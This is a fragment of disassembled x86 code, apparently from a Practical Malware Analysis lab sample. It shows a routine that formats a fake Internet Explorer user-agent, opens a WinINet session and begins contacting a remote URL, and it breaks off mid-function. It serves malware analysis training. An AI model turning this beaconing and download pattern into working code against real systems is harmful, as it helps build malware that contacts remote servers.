 Buffer= byte ptr -230h
var_22F= byte ptr -22Fh
var_22E= byte ptr -22Eh
var_22D= byte ptr -22Dh
var_22C= byte ptr -22Ch
hFile= dword ptr -30h
hInternet= dword ptr -2Ch
szAgent= byte ptr -28h
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 230h
mov     eax, [ebp+arg_0]
push    eax
push    offset Format   ; "Internet Explorer 7.50/pma%d"
lea     ecx, [ebp+szAgent]
push    ecx             ; Buffer
call    _sprintf
add     esp, 0Ch
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
lea     edx, [ebp+szAgent]
push    edx             ; lpszAgent
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]